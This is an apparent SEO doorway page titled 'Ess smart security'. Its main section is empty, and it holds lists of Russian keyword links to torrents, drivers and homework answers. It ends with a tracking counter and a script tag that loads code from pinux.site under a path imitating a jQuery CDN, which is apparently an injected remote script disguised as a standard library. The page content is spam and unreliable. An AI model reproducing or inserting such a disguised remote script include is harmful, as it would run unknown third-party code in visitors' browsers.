

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-ess-smart-security.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ess smart security - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ess smart security</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-its-a-wonderful-life-akkordy.html">Its a wonderful life аккорды</a></li>
                                <li><a href="br2v-proshivka-zopo-c2.html">Прошивка zopo c2</a></li>
                                <li><a href="br2v-letyat-zhuravli-1957-skachat-torrent.html">Летят журавли 1957 скачать торрент</a></li>
                                <li><a href="br2v-raspisanie-vrachey-v-ambulatorii-bolshevik.html">Расписание врачей в амбулатории большевик</a></li>
                                <li><a href="br2v-mark-bernes-zhuravli-pesnya-tekst.html">Марк бернес журавли песня текст</a></li>
                                <li><a href="br2v-smc-driver.html">Smc driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-drayver-dlya-skaypa-mikrofon.html">Драйвер для скайпа микрофон</a></li>
                                            <li><a href="br2v-kultura-shvecii-prezentaciya.html">Культура швеции презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-reshebnik-istoriya-belarusi-6-klass-shtyhov.html">Решебник история беларуси 6 класс штыхов</a></li>
                                            <li><a href="br2v-maydanov-pesni-skachat.html">Майданов песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-tekst-pesni-saturate-compromise.html">Текст песни saturate compromise</a></li>
                                            <li><a href="br2v-tolkovyy-slovar-ozhegova-tekst.html">Толковый словарь ожегова текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-armatura-10-a240-gost-5781-82.html">Арматура 10 а240 гост 5781 82</a></li>
                                            <li><a href="br2v-prezentaciya-mnogoznachnye-chisla.html">Презентация многозначные числа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
